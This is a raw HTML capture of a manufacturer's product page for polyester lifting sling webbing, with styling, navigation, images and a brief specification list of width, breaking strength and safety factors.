

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.liftingsling.com/product/polyester-lifting-sling-webbing/20
body_size: 77024
content:
</div>
<!DOCTYPE html>
<html lang="en-US">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
      <link rel="shortcut icon" type="image/x-icon" href="https://www.liftingsling.com/fav-icon (7).png">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
      <meta name="viewport" content="width=device-width, initial-scale=1.0" />
      <meta http-equiv="pragma" content="no-cache" />
          
            <title>Wholesale Polyester Lifting Sling Webbing Exporter | SHANDONG SLING &amp; STRAP CO.,LTD</title>
      <meta name="description" content="SHANDONG SLING &amp; STRAP CO.,LTD is the most demanding wholesale Polyester Lifting Sling Webbing distributor. We offer the best quality products at affordable rates all around the world." >
                                        <meta name="robots" content="index, follow">
                            <meta name="msvalidate.01" content="F3A882909C292909E97B9936FBB9EC90" />


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SHANDONG SLING & STRAP CO., LTD.",
  "alternateName": ["liftingsling"],
  "url": "https://www.liftingsling.com/",
  "logo": "https://www.liftingsling.com/images/logo.png",
  "email": "sales@liftingsling.com",
  "telephone": "+86-535 310 5866",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Haiyang Economic Development Zone, Yantai Shandong",
    "addressRegion": "Haiyang Economic Development Zone, Yantai Shandong, 265100, China.",
    "streetAddress": "No.1 Jinan Road, Haiyang Economic Development Zone, Yantai Shandong, 265100, China."
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+86-535 310 5866",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "US",
    "availableLanguage": "en"
  }
}
</script>





<meta name="google-site-verification" content="ZY9E9zd2ybuxFtTG8aidrl3ELA8-jCXcPg-YnqZxPyU" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7RXTG5SY1M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7RXTG5SY1M');
</script>

<meta name="p:domain_verify" content="1ed7164b89f4e964c147fb8b3747046f"/>
<meta name="google-site-verification" content="6jWJJztSrL7WSNJYW4DpMqADmkjuEC2s3CoglnuqhcQ" />
      	
          
         
            
             <link rel="canonical" href="https://www.liftingsling.com/product/polyester-lifting-sling-webbing/20" />
        
                
      <div class="organization-schema">
               </div>
      <link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css?v=1.6111">
      <link rel="stylesheet" type="text/css" href="/assets/css/style_new_new.css?v=1.7646">
      <link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
      <link rel="stylesheet" type="text/css" href="/assets/css/new.css?v=1.82">
      <link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
      
            
      <link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
      <link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css">
      <link rel="stylesheet" type="text/css" href="/assets/css/aos.css">
      <style type="text/css">
       /*.qrt-app .qrt-top-bar a.qrt-btn.qrt-btn-md {*/
       /*     display: block !important;!i;!;*/
       /*     margin-top: 50px;*/
       /*     position: absolute;*/
       /*     padding: 0px 0;*/
       /*     font-size: 7px;*/
       /* }*/
       @media  only screen and (max-width: 500px) {
            body .qrt-app .qrt-top-bar .qrt-menu nav ul li {
                   height: 60px;
            }
        }
        
         body .my_cat a { text-transform: capitalize !important; } .my_cat.cat_level_1 a { text-transform: capitalize !important; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px !important; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } {$basic_details->theme_color1}}; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 35%; right: -124px; z-index: 2; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 15 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/
         section.grey{
         padding: 0px;
                  }
         h4.foot-cat {
            color: #fff;
            position: relative;
        }
        
        h4.foot-cat:before {
            content: "";
            position: absolute;
            left: 0;
            right: 0;
            bottom: -7px;
            width: 94px;
            height: 2px;
            background: #df2c2d;
            margin: 0 auto;
        }
        
        ul.head-icon .imgs-2s {
            filter: invert(.7);
        }
        
        ul.head-icon li a:hover .imgs-2s {
            filter: invert(1);
        }
        
        .qrt-app .qrt-top-bar .qrt-menu nav ul li.child-list {
            position: relative;
        }
        
        .qrt-app .qrt-top-bar .qrt-menu nav ul li.child-list ul.tws-2 {
            pointer-events: unset;
            top: 0;
            left: 135px;
            opacity: 0;
        }
        
        .qrt-app .qrt-top-bar .qrt-menu nav ul li.child-list:hover ul.tws-2 {
            opacity: 1;
        }
        
        .qrt-app .qrt-top-bar .qrt-menu nav ul li.child-list:before {
            border-color: #fff transparent transparent;
            top: 8px;
            content: "";
            margin-top: 0;
            position: absolute;
            right: -10px;
            position: absolute;
            content: "";
            border-image: none;
            border-style: solid;
            border-width: 4px;
            z-index: 11111;
        }
      </style>
      
<style type="text/css">

 @media  only screen and (min-width:1024px) and (max-width:1280px) {
     
    body .short-descrition-inner p {
    font-size: 12px;
} 
body .pd-thumbs ul li {
    text-align: left;
    padding-left: 0;
    width: 100%;
    display: block;
    height: 90px !important;
    margin-bottom: 10px;
    overflow: hidden;
}
 }
 
 
.short-descrition-inner td {
    padding-right: 80px;
    padding-left: 10px;
    padding-top: 5px;
    padding-bottom: 5px;
    border-right: 1px solid #ccc;
}
.short-descrition-inner {
    padding-top: 15px;
}

.short-descrition-inner table {
    border: 1px solid #ccc;
    width:100%;
}


.short-descrition-inner tr {
    border-bottom: 1px solid #ccc;
}
.col-md-6.col-sm-6.col-xs-12.my-quote.dnn {
    display: none;
}
body button.btn.btn-primary.inquiry-pops {
    background: #e42f33;
    display: block !important;
    width: 100%;
}
.zoomLens {
    height: 150px !important;
    width: 150px !important;
    background: #000 !important;
}

.zoomWindow {
    border: 1px solid #ccc !important;
    height: 300px !important;
    width: 300px !important;
    z-index: 1 !important;
}
.col-md-6.col-sm-12.col-xs-12.my-quote.dfs {display: block !important;}
  
.short-descrition-inner td {padding-right: 9px !important;}

/* alibaba product page css start */


.leadtime-table__value {
    padding: 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.prod_desc table, .prod_desc td {
    max-width: 100%;
    width: unset !important;
}


.prod_main .btn-primary {
    background: #93ba22;
}

button.btn.btn-primary.inquiry-pops {
    background: #bf181e;
}
section.clearfix.arrival-area.product {
    padding-bottom: 30px;
}
section.clearfix.arrival-area.product {
    padding-top: 30px;
}
.prod_main .btn-primary {
    background: #bf181e;
}
ul.view-pro-img {
    white-space: nowrap;
    padding-left: 15px !important;
}

body .product_secondary_images_container {
    height: 60px;
    margin-bottom: 0px;
}

.ui2-table-normal {
    width: auto;
    max-width: 100%;
}

.ui2-table td, .ui2-table th {
    padding: 12px;
    text-align: left;
    border: 1px solid #c8d2e0;
}

.do-content {
    overflow: hidden;
}

.widget-detail-overview .do-overview {
    border-top: 1px dashed #e6e7eb;
}

.widget-detail-overview .do-overview .do-entry-title {
    font-weight: 700;
    font-size: 14px;
    color: #333;
    line-height: 14px;
    padding: 8px 0;
}

 .do-overview {
    border-top: 1px dashed #e6e7eb;
}

 .do-entry {
    border-bottom: 1px dashed #e6e7eb;
    padding: 10px 0 16px;
    font-size: 12px;
    float: left;
    width: 100%;
}

 .do-overview .do-entry-title {
    font-weight: 700;
    font-size: 14px;
    color: #333;
    line-height: 14px;
    padding: 8px 0;
}

.do-entry .do-entry-list {
    margin: 0 0px;
    box-sizing: border-box;
}

.do-entry-separate dl {
    width: 480px;
}

.do-entry dt {
    width: 110px;
}

.do-entry dt {
    padding: 4px 0;
    color: #666;
    width: 102px;
    float: left;
    overflow: hidden;
    margin-right: 10px;
    text-overflow: ellipsis;
}

.do-entry dd {
    padding: 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
    margin: 0;
}

.text-ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.do-entry-separate dl {
    width: 480px;
}

.do-entry-separate dl {
    width: 380px;
    zoom: 1;
    float: left;
}

/* alibaba product page css end */



body .row.menus {
    background-color: unset;
    box-shadow: unset;
}

.prod_desc table tr td:first-child {
font-weight: 700 !important;
}

.prod_desc table tr td:first-child p span {
font-weight: 600 !important;
}

.prod_desc table tr td:nth-child(3) {
font-weight: 700 !important;
}

.prod_desc table tr td:nth-child(3) p span {
font-weight: 600 !important;
}
/*.prod_desc p {*/
/*    display: none;*/
/*}*/

.prod_desc table td span {
    font-weight: 400;
}

.prod_desc table td {
    padding: 10px 10px !important;
}


ul.short-specification li {
    font-size: 16px;
}

.prod_desc h3 {
    color: #000;
    font-weight: 500;
}
.related-products {
    padding-left: 20px;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 40px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #c90916;
    text-transform: uppercase;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 351px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    
   
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
 
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
    margin:0;
}

.product_secondary_images_container {
  height: 90px;
    margin-bottom: 5px;
}

    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
    width: 100%;
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: 10px;
          
            padding-right: 8px;
    }

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
              body .col-md-6.col-sm-6.col-xs-12.my-quote.dnn {
    display: none !important;
}
body .col-md-6.col-sm-12.col-xs-12.my-quote.dfs {
    display: block !important;
}
        body .pd-thumbs ul li span {
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    border: 0px solid #ccc;
    vertical-align: middle;
}
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
        body .col-md-6.col-sm-12.col-xs-12.my-quote.dfs {display: none !important;}
           body .dnn {display: block !important; }
    }
    
       body .dfs {display: none !important;}
    }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
  
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

@media  only screen and (max-width: 992px)
{body ul.view-pro-img li {
    width: 19% !important;
    float: left;
    margin-right: 2px;
    border: 1px solid #ccc;
}}

</style>

   </head>
   <body class=" samtechpk page_home template_front-page">
      <!--<div class="my_contact_us">-->
      <!--   <button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>-->
      <!--</div>-->
      <div class='clearfix'></div>
     <div class="qrt-app">
    <div class="qrt-preloader" style="opacity: 0; display: none;">
      <div class="qrt-preloader-content" style="opacity: 1;">
        <div class="qrt-logo">
        </div>
        <div id="preloader" class="qrt-preloader-load" style="position: relative;"><svg viewBox="0 0 100 1.7" preserveAspectRatio="none" style="width: 100%; height: 100%;"><path d="M 0,0.85 L 100,0.85" stroke="#eee" stroke-width="1.7" fill-opacity="0"></path><path d="M 0,0.85 L 100,0.85" stroke="#555" stroke-width="1.7" fill-opacity="0" style="stroke-dasharray: 100, 100; stroke-dashoffset: 0;"></path></svg><div class="progressbar-text" style="position: absolute; left: 50%; top: 50%; padding: 0px; margin: 0px; transform: translate(-50%, -50%); color: rgb(85, 85, 85);">100 %</div></div>
      </div>
    </div>
    <div id="cursor" class="qrt-cursor" style="transform: translate3d(1146px, 441px, 0px);">
      <div></div>
      <div class="qrt-follower" style="transform: scale(0); background: rgb(255, 255, 255);"><i class="fas fa-circle-notch"></i></div>
    </div>
    <div class="qrt-top-bar">
        
      <a href="/" class="qrt-symbol qrt-cursor-scale qrt-anima-link"><img src="/images/logo.png" alt="logo"></a>
      
        
     
      <div class="qrt-menu ">
        <div id="qrt-dynamic-menu" class="qrt-dynamic-menu" data-swup="1">
          <nav>
            <ul>
              <li class="current-menu-item">
                <a class=" qrt-mobile-fix" href="/">Home</a>
               
              </li>
              <li>
                <a class=" qrt-mobile-fix" href="/about-us">About Us</a>
              
              </li>
              <li class="bg">
                <a class=" qrt-mobile-fix" href="/products">products</a>
                <ul class="tws">
                    
                                        
                	                	     
                    	    				            <li >
				                <a href="/product-category/flat-lifting-sling">Flat lifting sling</a>
			                </li>
				            				            
			                                                	                                        	     
                    	    				            <li >
				                <a href="/product-category/round-lifting-sling">Round lifting sling</a>
			                </li>
				            				            
			                                                	                                        	     
                    	    				            <li >
				                <a href="/product-category/endless-lifting-sling">Endless lifting sling</a>
			                </li>
				            				            
			                                                	                                        	     
                    	    				            <li >
				                <a href="/product-category/ratchet-strap">Ratchet strap</a>
			                </li>
				            				            
			                                                	     
                    	    				            <li  class="child-list" >
				                <a href="/product-category/round-sling-sleeve">Round Sling Sleeve</a>
			                    <ul class="tws-2">
				                				                    				                				                     
    				                        <li>
    				                            <a href="/product-category/standard-sling-sleeve">Standard Sling Sleeve</a>
    				                        </li>
				                    				                				                    				                				                     
    				                        <li>
    				                            <a href="/product-category/strong-round-sling-sleeve">Strong Round Sling Sleeve</a>
    				                        </li>
				                    				                				                    				                				                     
    				                        <li>
    				                            <a href="/product-category/heavy-round-sling-sleeve">Heavy Round Sling Sleeve</a>
    				                        </li>
				                    				                				                    				                				                    				                				                    				                				                    				                			                    </ul>
				            </li>
				            				            
			                                                	     
                    	    				            <li >
				                <a href="/product-category/polyester-webbing">Polyester Webbing</a>
			                </li>
				            				            
			                                                	     
                    	    				            <li >
				                <a href="/product-category/endless-webbing-sling">Endless Webbing Sling</a>
			                </li>
				            				            
			                                                 <li><a href="/products">All Products</a></li>
                </ul>
              </li>
              <li>
                <a class=" qrt-mobile-fix" href="/certificates">Certificates  </a>
              </li>
              <li>
                <a class=" qrt-mobile-fix" href="/blogs">Blogs</a>
                
              </li>
               <li>
                <a class=" qrt-mobile-fix" href="/contact-us">Contact Us</a>
              </li>
              
              <li>
                <a class="qrt-mobile-fix mobile-show" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Get A Quote</a>
              </li>
            </ul>
          </nav>
        </div>
      </div>
      <div class="qrt-buttons">
        <a  class="qrt-btn qrt-btn-md qrt-btn-color qrt-send-request qrt-anima-link qrt-mr-20  btn" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:"><span>Get A Quote</span></a>
        
        <div class="qrt-menu-btn qrt-cursor-color qrt-cursor-scale "><span></span></div>
        <div class="qrt-search-btn qrt-cursor-color qrt-cursor-scale"><i class="fas fa-search"></i></div>
        <div class="qrt-info-btn qrt-cursor-color qrt-cursor-scale"><span></span></div>
      </div>
      <div class="qrt-search ">
        <form  method="get" action="/products" > 
          <input type="search" placeholder="Enter search query" value="" name="product_name" autocomplete="off">
        
        </form>
         
        
      </div>
      <div class="qrt-info" id="qrt-scroll-info" data-scrollbar="true" tabindex="-1" style="overflow: hidden; outline: none;"><div class="scroll-content">
        
      </div><div class="scrollbar-track scrollbar-track-x" style="display: none;"><div class="scrollbar-thumb scrollbar-thumb-x" style="width: 350px; transform: translate3d(0px, 0px, 0px);"></div></div><div class="scrollbar-track scrollbar-track-y" style="display: block;"><div class="scrollbar-thumb scrollbar-thumb-y" style="height: 117.031px; transform: translate3d(0px, 0px, 0px);"></div></div></div>
    </div>
    <div class="qrt-left-bar">
      <div class="qrt-current-page-title">
          <a class=" qrt-mobile-fix" href="/">Home</a>
          <a class=" qrt-mobile-fix" href="/about-us">About Us</a>
          <a class="active qrt-mobile-fix" href="/products">Products</a>
          <a class=" qrt-mobile-fix" href="/certificates">Certificates</a>
          <a class=" qrt-mobile-fix" href="/about-us">Blogs</a>
          <a class=" qrt-mobile-fix" href="/contact-us">Contact us</a>
          
          </div>
            <ul class="cus-social">
               <li>
                  <a href=" https://twitter.com/"><img src="/images/t.png"></a>
                  <a href=" https://www.facebook.com/Lifting.Webbing.Sling.Ratchet.Lashing.Strap/"><img src="/images/f.png"></a>
                  <a href=" https://www.instagram.com/slingandstrap_official/"><img src="/images/i.png"></a>
                  <a href=" https://www.linkedin.com/company/shandong-sling-and-strap-co-ltd/"><img src="/images/linkedins.png" style=" filter: invert(1); "></a>
                  <a data-fancybox="gallery" href="/images/658e6e0c67afe-6030-attachment.jpg">
                    <img class="img-fluid" src="/images/we.png" alt="SHANDONG SLING &amp; STRAP CO.,LTD" title="SHANDONG SLING &amp; STRAP CO.,LTD">
                  </a>
               </li>
            </ul>
    </div>
    <div class="qrt-curtain"></div>

  </div>
      <div class='clearfix'></div>
      <div class="left">
<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<img src="https://www.liftingsling.com/uploads/images/banners/0332259001675685878-3s_400.png" alt="">
	<div class="innercaption">
		<div class="container">
		
		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                        
        	<a href="/product-category/polyester-webbing" > Polyester Webbing </a> >
            Polyester Lifting Sling Webbing
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
     <div class="product_secondary_images pd-thumbs col-md-1 col-xs-12 co-sm-6 no-s">
                <ul class="view-pro-img">
                    
                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                        <span>
                            <div class="product_secondary_images_containers">
                                <img class="product_secondary_image_sm" alt="Polyester Lifting Sling Webbing" src="https://www.liftingsling.com/uploads/images/products/0/3/0395080001676893808-polyester-lifting-sl_100.png">
                            </div>
                        </span>
                    </li>
                    
                                            <li class="" onclick="change_img_thumb(77)" id="prod_img_77">
                            <span>
                                <div class="product_secondary_images_containers">
                                    <img class="product_secondary_image_sms" alt="Polyester Lifting Sling Webbing" src="https://www.liftingsling.com/uploads/images/products/3/2/0346536001676013185-polyester-lifting-sl_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(81)" id="prod_img_81">
                            <span>
                                <div class="product_secondary_images_containers">
                                    <img class="product_secondary_image_sms" alt="Polyester Lifting Sling Webbing" src="https://www.liftingsling.com/uploads/images/products/5/1/0090829001676609653-polyester-lifting-sl_100.png" >
                                </div>
                            </span>
                        </li>   
                                        
                </ul>
                
            </div>
            
            <div class="col-md-5 col-sm-6 col-xs-12 prod_desc_box">
                
                    <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.liftingsling.com/uploads/images/products/0/3/0395080001676893808-polyester-lifting-sl_500.png" class="prdouct_lbox" title="Polyester Lifting Sling Webbing">
                            </div>
                            
                                                            <div id="main_img_77" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.liftingsling.com/uploads/images/products/3/2/0346536001676013185-polyester-lifting-sl_500.jpeg" class="prdouct_lbox"  alt="Polyester Lifting Sling Webbing" >
                                </div>
                                                            <div id="main_img_81" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.liftingsling.com/uploads/images/products/5/1/0090829001676609653-polyester-lifting-sl_500.png" class="prdouct_lbox"  alt="Polyester Lifting Sling Webbing" >
                                </div>
                                                 
                        </div>    
                    </div>
            </div>
            
             
            <div class="col-md-6 col-sm-6 col-xs-12 my-quote dnn">
                <h1 class="pgtitle">Polyester Lifting Sling Webbing</h1>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ><p>Width: 25mm-300mm</p>
<p>Breaking Srength: 2500 KGS - 60,000 KGS</p>
<p>Safety Factor: 4:1, 5:1, 6:1, 7:1, 8:1</p>
<p>Elongation: ＜7%</p>
<p>Color: Standard</p></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
             
                
            </div>
              
            
           
           
               <div class="col-md-6 col-sm-12 col-xs-12 my-quote dfs">
                <h2 class="pgtitle">Polyester Lifting Sling Webbing</h2>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ><p>Width: 25mm-300mm</p>
<p>Breaking Srength: 2500 KGS - 60,000 KGS</p>
<p>Safety Factor: 4:1, 5:1, 6:1, 7:1, 8:1</p>
<p>Elongation: ＜7%</p>
<p>Color: Standard</p></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
             
                
            </div>
            
                     <div class="col-md-10 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                   
                 <h4 class="Product-Description Product-Description-main">SPECIFICATIONS:</h4>
                    <div itemprop="description">
                        <p><img src="../../../uploads/images/mce_uploads/0835664001675680529-5614.png" alt="View File" /></p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
            </div>
            <!--<div class="col-md-3 col-sm-12 col-xs-12 related-products-main-div no-paddis">-->
            <!--        <div class="related-products ">-->
            <!--            <div class="related-product">-->
            <!--                <h4 class="Popular">Popular Products</h4>-->
            <!--            </div>-->
                        
                      
				
        				<!--	-->
        					
                            
            <!--                	<div class="chance-pros-mainnssss">-->
            <!--    	               <div class="chance-mainn-1ssss" >-->
            <!--                         <a href="/product/flat-lifting-sling/15">-->
            <!--                         <img class="img-responsive" src="https://www.liftingsling.com/uploads/images/products/9/5/0032540001676874141-flat-lifting-sling_200.png"  alt="Flat Lifting Sling" >-->
            <!--                         </a>-->
            <!--                     </div>-->
                               
                            
            <!--                   <div class="chance-pro-2ssss">-->
            <!--                      <div class="chance-innerr-wrapper-productsss">-->
            <!--                         <a href="/product/flat-lifting-sling/15">Flat Lifting Sling</a>-->
            <!--                      </div>-->
                                  
            <!--                      </div>-->
                               
            <!--                </div>-->
                        
            <!--            -->
        					
                            
            <!--                	<div class="chance-pros-mainnssss">-->
            <!--    	               <div class="chance-mainn-1ssss" >-->
            <!--                         <a href="/product/endless-lifting-sling/16">-->
            <!--                         <img class="img-responsive" src="https://www.liftingsling.com/uploads/images/products/9/5/0441597001676893307-endless-lifting-slin_200.png"  alt="Endless Lifting Sling" >-->
            <!--                         </a>-->
            <!--                     </div>-->
                               
                            
            <!--                   <div class="chance-pro-2ssss">-->
            <!--                      <div class="chance-innerr-wrapper-productsss">-->
            <!--                         <a href="/product/endless-lifting-sling/16">Endless Lifting Sling</a>-->
            <!--                      </div>-->
                                  
            <!--                      </div>-->
                               
            <!--                </div>-->
                        
            <!--            -->
        					
                            
            <!--                	<div class="chance-pros-mainnssss">-->
            <!--    	               <div class="chance-mainn-1ssss" >-->
            <!--                         <a href="/product/round-lifting-sling/17">-->
            <!--                         <img class="img-responsive" src="https://www.liftingsling.com/uploads/images/products/8/3/0564728001676892799-round-lifting-sling_200.png"  alt="Round Lifting Sling" >-->
            <!--                         </a>-->
            <!--                     </div>-->
                               
                            
            <!--                   <div class="chance-pro-2ssss">-->
            <!--                      <div class="chance-innerr-wrapper-productsss">-->
            <!--                         <a href="/product/round-lifting-sling/17">Round Lifting Sling</a>-->
            <!--                      </div>-->
                                  
            <!--                      </div>-->
                               
            <!--                </div>-->
                        
